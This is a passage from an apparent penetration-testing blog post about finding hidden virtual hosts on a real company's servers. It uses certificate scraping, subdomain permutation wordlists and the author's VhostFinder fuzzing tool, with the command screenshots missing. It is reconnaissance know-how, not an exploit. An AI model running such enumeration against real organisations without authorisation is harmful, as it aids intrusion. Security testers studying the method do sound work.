
Unfortunately our DNS results were a bust. Maybe certificate scraping will work. If I switch to the -v flag in curl for verbosity, I can see the certificates (I’ll note there are plenty of tools to automatically do this).

In the subject line, the CN of *.apps.edcpd01.cf.ford.com can be seen. A wildcard is interesting. Let’s see if any domains with that suffix exist in the Ford dataset from ProjectDiscovery:
Unfortunately running through the same exercise doesn’t give us any different results:
At this point, I’ve seen a lot of pentesters move on.
Let’s have some creativity here. We weren’t able to find any additional websites through DNS or certificate scraping. What else can we try?
We have a large list of domain names related to the company. That could be a good start. Another trick could be to mangle the subdomains and test out various permutations. Ripgen is a good example of what this would look like and I encourage you to try it out. SecLists also has a nice set of subdomain wordlists that you could prefix to the target company’s domain (or even the wildcard suffix).
Once you are ready to give it another go, you can test your list of domains out against the IP to see if there is any significant variation in response. If there is, you may have found a virtual host.

I wrote a tool named VhostFinder, which tests for exactly this. Virtual host fuzzing isn’t a new technique and there are already good tools out there that do it. The public tools didn’t work quite the way I wanted, so I made my own. It starts by testing for a random hostname to determine the default route. It then compares the response for each guess to that baseline. If there is a significant difference it considers that host to be a virtual host. As an addition, I added a -verify flag to check to see if the guessed response is different than requesting that domain over DNS. This can be used to ensure the results are only virtual hosts and not something you can already publicly talk to.

Eventually the results continue and we see the following:
